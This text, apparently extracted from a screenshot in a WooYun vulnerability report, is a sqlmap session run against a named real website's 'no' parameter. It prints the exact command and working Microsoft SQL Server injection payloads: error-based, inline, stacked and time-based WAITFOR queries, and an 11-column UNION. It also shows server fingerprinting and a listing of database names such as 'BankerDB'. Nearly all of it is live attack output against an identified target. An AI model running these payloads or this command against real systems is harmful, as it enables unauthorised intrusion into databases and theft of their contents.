 C:\ \Desktop\sqlmap>sqlmap.py -u "http://www.bidainet.com/wapwenda/wenda
show/1?no=1&state=0&type=24" -p "no" --dbs
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:12:18
[14:12:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:12:18] [INFO] testing connection to the target URL
[14:12:20] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: no (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: no=1 AND 9794=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHA
R(106)+CHAR(113)+(SELECT (CASE WHEN (9794=9794) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(107)+CHAR(113)))&state=0&type=24
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: no=(SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (3731=3731) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+C
HAR(120)+CHAR(107)+CHAR(113))&state=0&type=24
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: no=1;WAITFOR DELAY '0:0:5'--&state=0&type=24
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: no=1 WAITFOR DELAY '0:0:5'--&state=0&type=24
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: no=1 UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(
113)+CHAR(67)+CHAR(74)+CHAR(98)+CHAR(88)+CHAR(101)+CHAR(73)+CHAR(82)+CHAR(111)+C
HAR(114)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(107)+CHAR(113),NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &state=0&type=24
---
[14:12:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:12:20] [INFO] fetching database names
[14:12:20] [INFO] the SQL query used returns 16 entries
[14:12:20] [INFO] resumed: "Affair_Alarm"
[14:12:20] [INFO] resumed: "BankerDB"
[14:12:20] [INFO] resumed: "BidaiNet"
www.wooyun.org